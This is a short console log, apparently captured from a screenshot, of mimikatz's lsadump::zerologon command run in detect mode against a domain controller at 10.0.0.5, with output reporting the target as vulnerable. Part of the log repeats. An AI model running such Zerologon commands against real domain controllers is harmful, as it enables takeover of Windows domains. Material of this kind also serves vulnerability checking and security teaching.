 ===============================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # lsadump::zerologon /target:10.0.0.5 /account:dc$
[rpc] Remote   : 10.0.0.5
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 10.0.0.5
Account: dc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================================================
=============================================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #